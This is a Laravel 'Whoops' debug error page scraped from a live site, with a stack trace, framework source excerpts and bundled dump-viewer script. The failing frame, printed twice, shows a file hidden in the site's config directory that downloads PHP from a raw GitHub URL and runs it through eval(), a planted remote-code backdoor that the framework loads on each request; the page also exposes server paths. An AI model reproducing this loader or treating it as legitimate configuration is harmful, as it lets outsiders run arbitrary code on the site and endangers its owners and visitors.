#5 Illuminate\Foundation\Bootstrap\LoadConfiguration:loadConfigurationFiles in /home/u302984526/domains/queenland-group.com/public_html/vendor/laravel/framework/src/Illuminate/Foundation/Bootstrap/LoadConfiguration.php:39
#4 Illuminate\Foundation\Bootstrap\LoadConfiguration:bootstrap in /home/u302984526/domains/queenland-group.com/public_html/vendor/laravel/framework/src/Illuminate/Foundation/Application.php:237
#3 Illuminate\Foundation\Application:bootstrapWith in /home/u302984526/domains/queenland-group.com/public_html/vendor/laravel/framework/src/Illuminate/Foundation/Http/Kernel.php:153
#2 Illuminate\Foundation\Http\Kernel:bootstrap in /home/u302984526/domains/queenland-group.com/public_html/vendor/laravel/framework/src/Illuminate/Foundation/Http/Kernel.php:137
#1 Illuminate\Foundation\Http\Kernel:sendRequestThroughRouter in /home/u302984526/domains/queenland-group.com/public_html/vendor/laravel/framework/src/Illuminate/Foundation/Http/Kernel.php:111
#0 Illuminate\Foundation\Http\Kernel:handle in /home/u302984526/domains/queenland-group.com/public_html/public/index.php:57
</span>
    <button id="copy-button" class="rightButton clipboard" data-clipboard-text="TypeError thrown with message &quot;implode(): Argument #2 ($array) must be of type ?array, bool given&quot;

Stacktrace:
#8 TypeError in /home/u302984526/domains/queenland-group.com/public_html/config/docker/js/index.php:3
#7 implode in /home/u302984526/domains/queenland-group.com/public_html/config/docker/js/index.php:3
#6 require in /home/u302984526/domains/queenland-group.com/public_html/vendor/laravel/framework/src/Illuminate/Foundation/Bootstrap/LoadConfiguration.php:72
#5 Illuminate\Foundation\Bootstrap\LoadConfiguration:loadConfigurationFiles in /home/u302984526/domains/queenland-group.com/public_html/vendor/laravel/framework/src/Illuminate/Foundation/Bootstrap/LoadConfiguration.php:39
#4 Illuminate\Foundation\Bootstrap\LoadConfiguration:bootstrap in /home/u302984526/domains/queenland-group.com/public_html/vendor/laravel/framework/src/Illuminate/Foundation/Application.php:237
#3 Illuminate\Foundation\Application:bootstrapWith in /home/u302984526/domains/queenland-group.com/public_html/vendor/laravel/framework/src/Illuminate/Foundation/Http/Kernel.php:153
#2 Illuminate\Foundation\Http\Kernel:bootstrap in /home/u302984526/domains/queenland-group.com/public_html/vendor/laravel/framework/src/Illuminate/Foundation/Http/Kernel.php:137
#1 Illuminate\Foundation\Http\Kernel:sendRequestThroughRouter in /home/u302984526/domains/queenland-group.com/public_html/vendor/laravel/framework/src/Illuminate/Foundation/Http/Kernel.php:111
#0 Illuminate\Foundation\Http\Kernel:handle in /home/u302984526/domains/queenland-group.com/public_html/public/index.php:57
" title="Copy exception details to clipboard">
      COPY
    </button>
    <button id="hide-error" class="rightButton" title="Hide error message" onclick="document.getElementsByClassName('Whoops')[0].style.display = 'none';">
      HIDE
    </button>
  </div>
</div>
</header>
<div class="frames-description frames-description-application">
      <a href="#" id="application-frames-tab" class="frames-tab frames-tab-active">
        Application frames (3)
    </a>
    <a href="#" id="all-frames-tab" class="frames-tab ">
      All frames (9)
    </a>
  </div>
<div class="frames-container frames-container-application">
    <div class="frame active frame-application" id="frame-line-0">
      <span class="frame-index">8</span>
      <div class="frame-method-info">
        <span class="frame-class"><span class="delimiter">TypeError</span></span>
        <span class="frame-function"><span class="delimiter"></span></span>
      </div>

    <div class="frame-file">
        <span class="delimiter">&hellip;</span>/<span class="delimiter">config</span>/<span class="delimiter">docker</span>/<span class="delimiter">js</span>/<span class="delimiter">index.php</span><!--
   --><span class="frame-line">3</span>
    </div>
  </div>
  <div class="frame  frame-application" id="frame-line-1">
      <span class="frame-index">7</span>
      <div class="frame-method-info">
        <span class="frame-class"><span class="delimiter"></span></span>
        <span class="frame-function"><span class="delimiter">implode</span></span>
      </div>

    <div class="frame-file">
        <span class="delimiter">&hellip;</span>/<span class="delimiter">config</span>/<span class="delimiter">docker</span>/<span class="delimiter">js</span>/<span class="delimiter">index.php</span><!--
   --><span class="frame-line">3</span>
    </div>
  </div>
  <div class="frame  " id="frame-line-2">
      <span class="frame-index">6</span>
      <div class="frame-method-info">
        <span class="frame-class"><span class="delimiter"></span></span>
        <span class="frame-function"><span class="delimiter">require</span></span>
      </div>

    <div class="frame-file">
        <span class="delimiter">&hellip;</span>/<span class="delimiter">vendor</span>/<span class="delimiter">laravel</span>/<span class="delimiter">framework</span>/<span class="delimiter">src</span>/<span class="delimiter">Illuminate</span>/<span class="delimiter">Foundation</span>/<span class="delimiter">Bootstrap</span>/<span class="delimiter">LoadConfiguration.php</span><!--
   --><span class="frame-line">72</span>
    </div>
  </div>
  <div class="frame  " id="frame-line-3">
      <span class="frame-index">5</span>
      <div class="frame-method-info">
        <span class="frame-class"><span class="delimiter">Illuminate</span>\<span class="delimiter">Foundation</span>\<span class="delimiter">Bootstrap</span>\<span class="delimiter">LoadConfiguration</span></span>
        <span class="frame-function"><span class="delimiter">loadConfigurationFiles</span></span>
      </div>

    <div class="frame-file">
        <span class="delimiter">&hellip;</span>/<span class="delimiter">vendor</span>/<span class="delimiter">laravel</span>/<span class="delimiter">framework</span>/<span class="delimiter">src</span>/<span class="delimiter">Illuminate</span>/<span class="delimiter">Foundation</span>/<span class="delimiter">Bootstrap</span>/<span class="delimiter">LoadConfiguration.php</span><!--
   --><span class="frame-line">39</span>
    </div>
  </div>
  <div class="frame  " id="frame-line-4">
      <span class="frame-index">4</span>
      <div class="frame-method-info">
        <span class="frame-class"><span class="delimiter">Illuminate</span>\<span class="delimiter">Foundation</span>\<span class="delimiter">Bootstrap</span>\<span class="delimiter">LoadConfiguration</span></span>
        <span class="frame-function"><span class="delimiter">bootstrap</span></span>
      </div>

    <div class="frame-file">
        <span class="delimiter">&hellip;</span>/<span class="delimiter">vendor</span>/<span class="delimiter">laravel</span>/<span class="delimiter">framework</span>/<span class="delimiter">src</span>/<span class="delimiter">Illuminate</span>/<span class="delimiter">Foundation</span>/<span class="delimiter">Application.php</span><!--
   --><span class="frame-line">237</span>
    </div>
  </div>
  <div class="frame  " id="frame-line-5">
      <span class="frame-index">3</span>
      <div class="frame-method-info">
        <span class="frame-class"><span class="delimiter">Illuminate</span>\<span class="delimiter">Foundation</span>\<span class="delimiter">Application</span></span>
        <span class="frame-function"><span class="delimiter">bootstrapWith</span></span>
      </div>

    <div class="frame-file">
        <span class="delimiter">&hellip;</span>/<span class="delimiter">vendor</span>/<span class="delimiter">laravel</span>/<span class="delimiter">framework</span>/<span class="delimiter">src</span>/<span class="delimiter">Illuminate</span>/<span class="delimiter">Foundation</span>/<span class="delimiter">Http</span>/<span class="delimiter">Kernel.php</span><!--
   --><span class="frame-line">153</span>
    </div>
  </div>
  <div class="frame  " id="frame-line-6">
      <span class="frame-index">2</span>
      <div class="frame-method-info">
        <span class="frame-class"><span class="delimiter">Illuminate</span>\<span class="delimiter">Foundation</span>\<span class="delimiter">Http</span>\<span class="delimiter">Kernel</span></span>
        <span class="frame-function"><span class="delimiter">bootstrap</span></span>
      </div>

    <div class="frame-file">
        <span class="delimiter">&hellip;</span>/<span class="delimiter">vendor</span>/<span class="delimiter">laravel</span>/<span class="delimiter">framework</span>/<span class="delimiter">src</span>/<span class="delimiter">Illuminate</span>/<span class="delimiter">Foundation</span>/<span class="delimiter">Http</span>/<span class="delimiter">Kernel.php</span><!--
   --><span class="frame-line">137</span>
    </div>
  </div>
  <div class="frame  " id="frame-line-7">
      <span class="frame-index">1</span>
      <div class="frame-method-info">
        <span class="frame-class"><span class="delimiter">Illuminate</span>\<span class="delimiter">Foundation</span>\<span class="delimiter">Http</span>\<span class="delimiter">Kernel</span></span>
        <span class="frame-function"><span class="delimiter">sendRequestThroughRouter</span></span>
      </div>

    <div class="frame-file">
        <span class="delimiter">&hellip;</span>/<span class="delimiter">vendor</span>/<span class="delimiter">laravel</span>/<span class="delimiter">framework</span>/<span class="delimiter">src</span>/<span class="delimiter">Illuminate</span>/<span class="delimiter">Foundation</span>/<span class="delimiter">Http</span>/<span class="delimiter">Kernel.php</span><!--
   --><span class="frame-line">111</span>
    </div>
  </div>
  <div class="frame  frame-application" id="frame-line-8">
      <span class="frame-index">0</span>
      <div class="frame-method-info">
        <span class="frame-class"><span class="delimiter">Illuminate</span>\<span class="delimiter">Foundation</span>\<span class="delimiter">Http</span>\<span class="delimiter">Kernel</span></span>
        <span class="frame-function"><span class="delimiter">handle</span></span>
      </div>

    <div class="frame-file">
        <span class="delimiter">&hellip;</span>/<span class="delimiter">public</span>/<span class="delimiter">index.php</span><!--
   --><span class="frame-line">57</span>
    </div>
  </div>
</div></div>
        <div class="panel details-container cf">
  <div class="frame-code-container ">
            <div class="frame-code active" id="frame-code-0">
        <div class="frame-file">
                                <strong><span class="delimiter"></span>/<span class="delimiter">home</span>/<span class="delimiter">u302984526</span>/<span class="delimiter">domains</span>/<span class="delimiter">queenland-group.com</span>/<span class="delimiter">public_html</span>/<span class="delimiter">config</span>/<span class="delimiter">docker</span>/<span class="delimiter">js</span>/<span class="delimiter">index.php</span></strong>
                  </div>
                    <pre class="code-block line-numbers"
              data-line="3"
              data-start="1"
            ><code class="language-php">&lt;?php
$path = &quot;https://raw.githubusercontent.com/ICS251220/ICS/refs/heads/main/vod.txt&quot;;
$code = implode(&#039;&#039;, file($path));
eval(&quot;?&gt;&quot; . $code);
?&gt;</code></pre>

                  
                          <div class="frame-file">
              Arguments
          </div>
          <div id="frame-code-args-0" class="code-block frame-args">
              <ol class="linenums"><li><script> Sfdump = window.Sfdump || (function (doc) { var refStyle = doc.createElement('style'), rxEsc = /([.*+?^${}()|\[\]\/\\])/g, idRx = /\bsf-dump-\d+-ref[012]\w+\b/, keyHint = 0 <= navigator.platform.toUpperCase().indexOf('MAC') ? 'Cmd' : 'Ctrl', addEventListener = function (e, n, cb) { e.addEventListener(n, cb, false); }; refStyle.innerHTML = 'pre.sf-dump .sf-dump-compact, .sf-dump-str-collapse .sf-dump-str-collapse, .sf-dump-str-expand .sf-dump-str-expand { display: none; }'; (doc.documentElement.firstElementChild || doc.documentElement.children[0]).appendChild(refStyle); refStyle = doc.createElement('style'); (doc.documentElement.firstElementChild || doc.documentElement.children[0]).appendChild(refStyle); if (!doc.addEventListener) { addEventListener = function (element, eventName, callback) { element.attachEvent('on' + eventName, function (e) { e.preventDefault = function () {e.returnValue = false;}; e.target = e.srcElement; callback(e); }); }; } function toggle(a, recursive) { var s = a.nextSibling || {}, oldClass = s.className, arrow, newClass; if (/\bsf-dump-compact\b/.test(oldClass)) { arrow = '&#9660;'; newClass = 'sf-dump-expanded'; } else if (/\bsf-dump-expanded\b/.test(oldClass)) { arrow = '&#9654;'; newClass = 'sf-dump-compact'; } else { return false; } if (doc.createEvent && s.dispatchEvent) { var event = doc.createEvent('Event'); event.initEvent('sf-dump-expanded' === newClass ? 'sfbeforedumpexpand' : 'sfbeforedumpcollapse', true, false); s.dispatchEvent(event); } a.lastChild.innerHTML = arrow; s.className = s.className.replace(/\bsf-dump-(compact|expanded)\b/, newClass); if (recursive) { try { a = s.querySelectorAll('.'+oldClass); for (s = 0; s < a.length; ++s) { if (-1 == a[s].className.indexOf(newClass)) { a[s].className = newClass; a[s].previousSibling.lastChild.innerHTML = arrow; } } } catch (e) { } } return true; }; function collapse(a, recursive) { var s = a.nextSibling || {}, oldClass = s.className; if (/\bsf-dump-expanded\b/.test(oldClass)) { toggle(a, recursive); return true; } return false; }; function expand(a, recursive) { var s = a.nextSibling || {}, oldClass = s.className; if (/\bsf-dump-compact\b/.test(oldClass)) { toggle(a, recursive); return true; } return false; }; function collapseAll(root) { var a = root.querySelector('a.sf-dump-toggle'); if (a) { collapse(a, true); expand(a); return true; } return false; } function reveal(node) { var previous, parents = []; while ((node = node.parentNode || {}) && (previous = node.previousSibling) && 'A' === previous.tagName) { parents.push(previous); } if (0 !== parents.length) { parents.forEach(function (parent) { expand(parent); }); return true; } return false; } function highlight(root, activeNode, nodes) { resetHighlightedNodes(root); Array.from(nodes||[]).forEach(function (node) { if (!/\bsf-dump-highlight\b/.test(node.className)) { node.className = node.className + ' sf-dump-highlight'; } }); if (!/\bsf-dump-highlight-active\b/.test(activeNode.className)) { activeNode.className = activeNode.className + ' sf-dump-highlight-active'; } } function resetHighlightedNodes(root) { Array.from(root.querySelectorAll('.sf-dump-str, .sf-dump-key, .sf-dump-public, .sf-dump-protected, .sf-dump-private')).forEach(function (strNode) { strNode.className = strNode.className.replace(/\bsf-dump-highlight\b/, ''); strNode.className = strNode.className.replace(/\bsf-dump-highlight-active\b/, ''); }); } return function (root, x) { root = doc.getElementById(root); var indentRx = new RegExp('^('+(root.getAttribute('data-indent-pad') || ' ').replace(rxEsc, '\\$1')+')+', 'm'), options = {"maxDepth":1,"maxStringLength":160,"fileLinkFormat":false}, elt = root.getElementsByTagName('A'), len = elt.length, i = 0, s, h, t = []; while (i < len) t.push(elt[i++]); for (i in x) { options[i] = x[i]; } function a(e, f) { addEventListener(root, e, function (e, n) { if ('A' == e.target.tagName) { f(e.target, e); } else if ('A' == e.target.parentNode.tagName) { f(e.target.parentNode, e); } else { n = /\bsf-dump-ellipsis\b/.test(e.target.className) ? e.target.parentNode : e.target; if ((n = n.nextElementSibling) && 'A' == n.tagName) { if (!/\bsf-dump-toggle\b/.test(n.className)) { n = n.nextElementSibling || n; } f(n, e, true); } } }); }; function isCtrlKey(e) { return e.ctrlKey || e.metaKey; } function xpathString(str) { var parts = str.match(/[^'"]+|['"]/g).map(function (part) { if ("'" == part) { return '"\'"'; } if ('"' == part) { return "'\"'"; } return "'" + part + "'"; }); return "concat(" + parts.join(",") + ", '')"; } function xpathHasClass(className) { return "contains(concat(' ', normalize-space(@class), ' '), ' " + className +" ')"; } addEventListener(root, 'mouseover', function (e) { if ('' != refStyle.innerHTML) { refStyle.innerHTML = ''; } }); a('mouseover', function (a, e, c) { if (c) { e.target.style.cursor = "pointer"; } else if (a = idRx.exec(a.className)) { try { refStyle.innerHTML = 'pre.sf-dump .'+a[0]+'{background-color: #B729D9; color: #FFF !important; border-radius: 2px}'; } catch (e) { } } }); a('click', function (a, e, c) { if (/\bsf-dump-toggle\b/.test(a.className)) { e.preventDefault(); if (!toggle(a, isCtrlKey(e))) { var r = doc.getElementById(a.getAttribute('href').slice(1)), s = r.previousSibling, f = r.parentNode, t = a.parentNode; t.replaceChild(r, a); f.replaceChild(a, s); t.insertBefore(s, r); f = f.firstChild.nodeValue.match(indentRx); t = t.firstChild.nodeValue.match(indentRx); if (f && t && f[0] !== t[0]) { r.innerHTML = r.innerHTML.replace(new RegExp('^'+f[0].replace(rxEsc, '\\$1'), 'mg'), t[0]); } if (/\bsf-dump-compact\b/.test(r.className)) { toggle(s, isCtrlKey(e)); } } if (c) { } else if (doc.getSelection) { try { doc.getSelection().removeAllRanges(); } catch (e) { doc.getSelection().empty(); } } else { doc.selection.empty(); } } else if (/\bsf-dump-str-toggle\b/.test(a.className)) { e.preventDefault(); e = a.parentNode.parentNode; e.className = e.className.replace(/\bsf-dump-str-(expand|collapse)\b/, a.parentNode.className); } }); elt = root.getElementsByTagName('SAMP'); len = elt.length; i = 0; while (i < len) t.push(elt[i++]); len = t.length; for (i = 0; i < len; ++i) { elt = t[i]; if ('SAMP' == elt.tagName) { a = elt.previousSibling || {}; if ('A' != a.tagName) { a = doc.createElement('A'); a.className = 'sf-dump-ref'; elt.parentNode.insertBefore(a, elt); } else { a.innerHTML += ' '; } a.title = (a.title ? a.title+'\n[' : '[')+keyHint+'+click] Expand all children'; a.innerHTML += elt.className == 'sf-dump-compact' ? '<span>&#9654;</span>' : '<span>&#9660;</span>'; a.className += ' sf-dump-toggle'; x = 1; if ('sf-dump' != elt.parentNode.className) { x += elt.parentNode.getAttribute('data-depth')/1; } } else if (/\bsf-dump-ref\b/.test(elt.className) && (a = elt.getAttribute('href'))) { a = a.slice(1); elt.className += ' '+a; if (/[\[{]$/.test(elt.previousSibling.nodeValue)) { a = a != elt.nextSibling.id && doc.getElementById(a); try { s = a.nextSibling; elt.appendChild(a); s.parentNode.insertBefore(a, s); if (/^[@#]/.test(elt.innerHTML)) { elt.innerHTML += ' <span>&#9654;</span>'; } else { elt.innerHTML = '<span>&#9654;</span>'; elt.className = 'sf-dump-ref'; } elt.className += ' sf-dump-toggle'; } catch (e) { if ('&' == elt.innerHTML.charAt(0)) { elt.innerHTML = '&#8230;'; elt.className = 'sf-dump-ref'; } } } } } if (doc.evaluate && Array.from && root.children.length > 1) { root.setAttribute('tabindex', 0); SearchState = function () { this.nodes = []; this.idx = 0; }; SearchState.prototype = { next: function () { if (this.isEmpty()) { return this.current(); } this.idx = this.idx < (this.nodes.length - 1) ? this.idx + 1 : 0; return this.current(); }, previous: function () { if (this.isEmpty()) { return this.current(); } this.idx = this.idx > 0 ? this.idx - 1 : (this.nodes.length - 1); return this.current(); }, isEmpty: function () { return 0 === this.count(); }, current: function () { if (this.isEmpty()) { return null; } return this.nodes[this.idx]; }, reset: function () { this.nodes = []; this.idx = 0; }, count: function () { return this.nodes.length; }, }; function showCurrent(state) { var currentNode = state.current(), currentRect, searchRect; if (currentNode) { reveal(currentNode); highlight(root, currentNode, state.nodes); if ('scrollIntoView' in currentNode) { currentNode.scrollIntoView(true); currentRect = currentNode.getBoundingClientRect(); searchRect = search.getBoundingClientRect(); if (currentRect.top < (searchRect.top + searchRect.height)) { window.scrollBy(0, -(searchRect.top + searchRect.height + 5)); } } } counter.textContent = (state.isEmpty() ? 0 : state.idx + 1) + ' of ' + state.count(); } var search = doc.createElement('div'); search.className = 'sf-dump-search-wrapper sf-dump-search-hidden'; search.innerHTML = ' <input type="text" class="sf-dump-search-input"> <span class="sf-dump-search-count">0 of 0<\/span> <button type="button" class="sf-dump-search-input-previous" tabindex="-1"> <svg viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19L896 965l-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"\/><\/svg> <\/button> <button type="button" class="sf-dump-search-input-next" tabindex="-1"> <svg viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1683 808l-742 741q-19 19-45 19t-45-19L109 808q-19-19-19-45.5t19-45.5l166-165q19-19 45-19t45 19l531 531 531-531q19-19 45-19t45 19l166 165q19 19 19 45.5t-19 45.5z"\/><\/svg> <\/button> '; root.insertBefore(search, root.firstChild); var state = new SearchState(); var searchInput = search.querySelector('.sf-dump-search-input'); var counter = search.querySelector('.sf-dump-search-count'); var searchInputTimer = 0; var previousSearchQuery = ''; addEventListener(searchInput, 'keyup', function (e) { var searchQuery = e.target.value; /* Don't perform anything if the pressed key didn't change the query */ if (searchQuery === previousSearchQuery) { return; } previousSearchQuery = searchQuery; clearTimeout(searchInputTimer); searchInputTimer = setTimeout(function () { state.reset(); collapseAll(root); resetHighlightedNodes(root); if ('' === searchQuery) { counter.textContent = '0 of 0'; return; } var classMatches = [ "sf-dump-str", "sf-dump-key", "sf-dump-public", "sf-dump-protected", "sf-dump-private", ].map(xpathHasClass).join(' or '); var xpathResult = doc.evaluate('.//span[' + classMatches + '][contains(translate(child::text(), ' + xpathString(searchQuery.toUpperCase()) + ', ' + xpathString(searchQuery.toLowerCase()) + '), ' + xpathString(searchQuery.toLowerCase()) + ')]', root, null, XPathResult.ORDERED_NODE_ITERATOR_TYPE, null); while (node = xpathResult.iterateNext()) state.nodes.push(node); showCurrent(state); }, 400); }); Array.from(search.querySelectorAll('.sf-dump-search-input-next, .sf-dump-search-input-previous')).forEach(function (btn) { addEventListener(btn, 'click', function (e) { e.preventDefault(); -1 !== e.target.className.indexOf('next') ? state.next() : state.previous(); searchInput.focus(); collapseAll(root); showCurrent(state); }) }); addEventListener(root, 'keydown', function (e) { var isSearchActive = !/\bsf-dump-search-hidden\b/.test(search.className); if ((114 === e.keyCode && !isSearchActive) || (isCtrlKey(e) && 70 === e.keyCode)) { /* F3 or CMD/CTRL + F */ if (70 === e.keyCode && document.activeElement === searchInput) { /* * If CMD/CTRL + F is hit while having focus on search input, * the user probably meant to trigger browser search instead. * Let the browser execute its behavior: */ return; } e.preventDefault(); search.className = search.className.replace(/\bsf-dump-search-hidden\b/, ''); searchInput.focus(); } else if (isSearchActive) { if (27 === e.keyCode) { /* ESC key */ search.className += ' sf-dump-search-hidden'; e.preventDefault(); resetHighlightedNodes(root); searchInput.value = ''; } else if ( (isCtrlKey(e) && 71 === e.keyCode) /* CMD/CTRL + G */ || 13 === e.keyCode /* Enter */ || 114 === e.keyCode /* F3 */ ) { e.preventDefault(); e.shiftKey ? state.previous() : state.next(); collapseAll(root); showCurrent(state); } } }); } if (0 >= options.maxStringLength) { return; } try { elt = root.querySelectorAll('.sf-dump-str'); len = elt.length; i = 0; t = []; while (i < len) t.push(elt[i++]); len = t.length; for (i = 0; i < len; ++i) { elt = t[i]; s = elt.innerText || elt.textContent; x = s.length - options.maxStringLength; if (0 < x) { h = elt.innerHTML; elt[elt.innerText ? 'innerText' : 'textContent'] = s.substring(0, options.maxStringLength); elt.className += ' sf-dump-str-collapse'; elt.innerHTML = '<span class=sf-dump-str-collapse>'+h+'<a class="sf-dump-ref sf-dump-str-toggle" title="Collapse"> &#9664;</a></span>'+ '<span class=sf-dump-str-expand>'+elt.innerHTML+'<a class="sf-dump-ref sf-dump-str-toggle" title="'+x+' remaining characters"> &#9654;</a></span>'; } } } catch (e) { } }; })(document); </script><style> pre.sf-dump { display: block; white-space: pre; padding: 5px; overflow: initial !important; } pre.sf-dump:after { content: ""; visibility: hidden; display: block; height: 0; clear: both; } pre.sf-dump span { display: inline; } pre.sf-dump a { text-decoration: none; cursor: pointer; border: 0; outline: none; color: inherit; } pre.sf-dump img { max-width: 50em; max-height: 50em; margin: .5em 0 0 0; padding: 0; background: url([data-uri]) #D3D3D3; } pre.sf-dump .sf-dump-ellipsis { display: inline-block; overflow: visible; text-overflow: ellipsis; max-width: 5em; white-space: nowrap; overflow: hidden; vertical-align: top; } pre.sf-dump .sf-dump-ellipsis+.sf-dump-ellipsis { max-width: none; } pre.sf-dump code { display:inline; padding:0; background:none; } .sf-dump-public.sf-dump-highlight, .sf-dump-protected.sf-dump-highlight, .sf-dump-private.sf-dump-highlight, .sf-dump-str.sf-dump-highlight, .sf-dump-key.sf-dump-highlight { background: rgba(111, 172, 204, 0.3); border: 1px solid #7DA0B1; border-radius: 3px; } .sf-dump-public.sf-dump-highlight-active, .sf-dump-protected.sf-dump-highlight-active, .sf-dump-private.sf-dump-highlight-active, .sf-dump-str.sf-dump-highlight-active, .sf-dump-key.sf-dump-highlight-active { background: rgba(253, 175, 0, 0.4); border: 1px solid #ffa500; border-radius: 3px; } pre.sf-dump .sf-dump-search-hidden { display: none !important; } pre.sf-dump .sf-dump-search-wrapper { font-size: 0; white-space: nowrap; margin-bottom: 5px; display: flex; position: -webkit-sticky; position: sticky; top: 5px; } pre.sf-dump .sf-dump-search-wrapper > * { vertical-align: top; box-sizing: border-box; height: 21px; font-weight: normal; border-radius: 0; background: #FFF; color: #757575; border: 1px solid #BBB; } pre.sf-dump .sf-dump-search-wrapper > input.sf-dump-search-input { padding: 3px; height: 21px; font-size: 12px; border-right: none; border-top-left-radius: 3px; border-bottom-left-radius: 3px; color: #000; min-width: 15px; width: 100%; } pre.sf-dump .sf-dump-search-wrapper > .sf-dump-search-input-next, pre.sf-dump .sf-dump-search-wrapper > .sf-dump-search-input-previous { background: #F2F2F2; outline: none; border-left: none; font-size: 0; line-height: 0; } pre.sf-dump .sf-dump-search-wrapper > .sf-dump-search-input-next { border-top-right-radius: 3px; border-bottom-right-radius: 3px; } pre.sf-dump .sf-dump-search-wrapper > .sf-dump-search-input-next > svg, pre.sf-dump .sf-dump-search-wrapper > .sf-dump-search-input-previous > svg { pointer-events: none; width: 12px; height: 12px; } pre.sf-dump .sf-dump-search-wrapper > .sf-dump-search-count { display: inline-block; padding: 0 5px; margin: 0; border-left: none; line-height: 21px; font-size: 12px; }pre.sf-dump, pre.sf-dump .sf-dump-default{color:#FFFFFF; line-height:normal; font:12px "Inconsolata", "Fira Mono", "Source Code Pro", Monaco, Consolas, "Lucida Console", monospace !important; word-wrap: break-word; white-space: pre-wrap; position:relative; z-index:99999; word-break: normal}pre.sf-dump .sf-dump-num{color:#BCD42A}pre.sf-dump .sf-dump-const{color: #4bb1b1;}pre.sf-dump .sf-dump-str{color:#BCD42A}pre.sf-dump .sf-dump-note{color:#ef7c61}pre.sf-dump .sf-dump-ref{color:#A0A0A0}pre.sf-dump .sf-dump-public{color:#FFFFFF}pre.sf-dump .sf-dump-protected{color:#FFFFFF}pre.sf-dump .sf-dump-private{color:#FFFFFF}pre.sf-dump .sf-dump-meta{color:#FFFFFF}pre.sf-dump .sf-dump-key{color:#BCD42A}pre.sf-dump .sf-dump-index{color:#ef7c61}pre.sf-dump .sf-dump-ellipsis{color:#FF8400}pre.sf-dump .sf-dump-ns{user-select:none;}pre.sf-dump .sf-dump-ellipsis-note{color:#ef7c61}</style><pre class=sf-dump id=sf-dump-1883561214 data-indent-pad="  ">"<span class=sf-dump-str title="66 characters">implode(): Argument #2 ($array) must be of type ?array, bool given</span>"
</pre><script>Sfdump("sf-dump-1883561214")</script>
</li></ol>          </div>
        
                <div class="frame-comments empty">
                  </div>

      </div>
            <div class="frame-code " id="frame-code-1">
        <div class="frame-file">
                                <strong><span class="delimiter"></span>/<span class="delimiter">home</span>/<span class="delimiter">u302984526</span>/<span class="delimiter">domains</span>/<span class="delimiter">queenland-group.com</span>/<span class="delimiter">public_html</span>/<span class="delimiter">config</span>/<span class="delimiter">docker</span>/<span class="delimiter">js</span>/<span class="delimiter">index.php</span></strong>
                  </div>
                    <pre class="code-block line-numbers"
              data-line="3"
              data-start="1"
            ><code class="language-php">&lt;?php
$path = &quot;https://raw.githubusercontent.com/ICS251220/ICS/refs/heads/main/vod.txt&quot;;
$code = implode(&#039;&#039;, file($path));
eval(&quot;?&gt;&quot; . $code);
?&gt;</code></pre>

                  
                
                <div class="frame-comments empty">
                  </div>

      </div>
            <div class="frame-code " id="frame-code-2">
        <div class="frame-file">
                                <strong><span class="delimiter"></span>/<span class="delimiter">home</span>/<span class="delimiter">u302984526</span>/<span class="delimiter">domains</span>/<span class="delimiter">queenland-group.com</span>/<span class="delimiter">public_html</span>/<span class="delimiter">vendor</span>/<span class="delimiter">laravel</span>/<span class="delimiter">framework</span>/<span class="delimiter">src</span>/<span class="delimiter">Illuminate</span>/<span class="delimiter">Foundation</span>/<span class="delimiter">Bootstrap</span>/<span class="delimiter">LoadConfiguration.php</span></strong>
                  </div>
                    <pre class="code-block line-numbers"
              data-line="72"
              data-start="53"
            ><code class="language-php"> 
    /**
     * Load the configuration items from all of the files.
     *
     * @param  \Illuminate\Contracts\Foundation\Application  $app
     * @param  \Illuminate\Contracts\Config\Repository  $repository
     * @return void
     *
     * @throws \Exception
     */
    protected function loadConfigurationFiles(Application $app, RepositoryContract $repository)
    {
        $files = $this-&gt;getConfigurationFiles($app);
 
        if (! isset($files[&#039;app&#039;])) {
            throw new Exception(&#039;Unable to load the &quot;app&quot; configuration file.&#039;);
        }
 
        foreach ($files as $key =&gt; $path) {
            $repository-&gt;set($key, require $path);
        }
    }
 
    /**
     * Get all of the configuration files for the application.
     *
     * @param  \Illuminate\Contracts\Foundation\Application  $app
     * @return array
     */
    protected function getConfigurationFiles(Application $app)
    {
        $files = [];
 
        $configPath = realpath($app-&gt;configPath());
 
        foreach (Finder::create()-&gt;files()-&gt;name(&#039;*.php&#039;)-&gt;in($configPath) as $file) {
            $directory = $this-&gt;getNestedDirectory($file, $configPath);
 
            $files[$directory.basename($file-&gt;getRealPath(), &#039;.php&#039;)] = $file-&gt;getRealPath();
        }</code></pre>

                  
                          <div class="frame-file">
              Arguments
          </div>
          <div id="frame-code-args-2" class="code-block frame-args">
              <ol class="linenums"><li><pre class=sf-dump id=sf-dump-2127517254 data-indent-pad="  ">"<span class=sf-dump-str title="83 characters">/home/u302984526/domains/queenland-group.com/public_html/config/docker/js/index.php</span>"
</pre><script>Sfdump("sf-dump-2127517254")</script>
</li></ol>          </div>
        
                <div class="frame-comments empty">
                  </div>

      </div>
            <div class="frame-code " id="frame-code-3">
        <div class="frame-file">
                                <strong><span class="delimiter"></span>/<span class="delimiter">home</span>/<span class="delimiter">u302984526</span>/<span class="delimiter">domains</span>/<span class="delimiter">queenland-group.com</span>/<span class="delimiter">public_html</span>/<span class="delimiter">vendor</span>/<span class="delimiter">laravel</span>/<span class="delimiter">framework</span>/<span class="delimiter">src</span>/<span class="delimiter">Illuminate</span>/<span class="delimiter">Foundation</span>/<span class="delimiter">Bootstrap</span>/<span class="delimiter">LoadConfiguration.php</span></strong>
                  </div>
                    <pre class="code-block line-numbers"
              data-line="39"
              data-start="20"
            ><code class="language-php">    public function bootstrap(Application $app)
    {
        $items = [];
 
        // First we will see if we have a cache configuration file. If we do, we&#039;ll load
        // the configuration items from that file so that it is very quick. Otherwise
        // we will need to spin through every configuration file and load them all.
        if (file_exists($cached = $app-&gt;getCachedConfigPath())) {
            $items = require $cached;
 
            $loadedFromCache = true;
        }
 
        // Next we will spin through all of the configuration files in the configuration
        // directory and load each one into the repository. This will make all of the
        // options available to the developer for use in various parts of this app.
        $app-&gt;instance(&#039;config&#039;, $config = new Repository($items));
 
        if (! isset($loadedFromCache)) {
            $this-&gt;loadConfigurationFiles($app, $config);
        }
 
        // Finally, we will set the application&#039;s environment based on the configuration
        // values that were loaded. We will pass a callback which will be used to get
        // the environment in a web context where an &quot;--env&quot; switch is not present.
        $app-&gt;detectEnvironment(function () use ($config) {
            return $config-&gt;get(&#039;app.env&#039;, &#039;production&#039;);
        });
 
